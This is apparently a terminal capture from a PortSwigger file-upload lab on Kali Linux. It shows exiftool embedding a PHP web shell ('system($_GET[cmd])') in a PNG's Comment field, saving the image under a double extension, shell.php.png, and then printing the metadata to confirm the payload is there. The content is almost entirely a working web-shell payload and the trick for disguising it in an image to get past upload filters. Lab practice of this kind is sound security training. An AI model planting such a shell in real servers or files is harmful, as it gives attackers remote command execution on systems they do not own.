 ┌──(kali㉿DESKTOP-KQAT41L)-[/mnt/c/Users/nonny/OneDrive/Desktop/PortSwigger/LAB/File upload]
└─$ exiftool -Comment='<?php echo system($_GET[cmd]); ?>' image.png -o shell.php.png
    1 image files created
┌──(kali㉿DESKTOP-KQAT41L)-[/mnt/c/Users/nonny/OneDrive/Desktop/PortSwigger/LAB/File upload]
└─$ exiftool shell.php.png
ExifTool Version Number         : 13.25
File Name                       : shell.php.png
Directory                       : .
File Size                       : 39 kB
File Modification Date/Time     : 2025:07:24 14:02:15+07:00
File Access Date/Time           : 2025:07:24 14:02:15+07:00
File Inode Change Date/Time     : 2025:07:24 14:02:15+07:00
File Permissions                : -rwxrwxrwx
File Type                       : PNG
File Type Extension             : png
MIME Type                       : image/png
Image Width                     : 955
Image Height                    : 442
Bit Depth                       : 8
Color Type                      : RGB with Alpha
Compression                     : Deflate/Inflate
Filter                          : Adaptive
Interlace                       : Noninterlaced
SRGB Rendering                  : Perceptual
Gamma                           : 2.2
Pixels Per Unit X               : 5669
Pixels Per Unit Y               : 5669
Pixel Units                     : meters
Comment                         : <?php echo system($_GET[cmd]); ?>
Image Size                      : 955x442
Megapixels                      : 0.422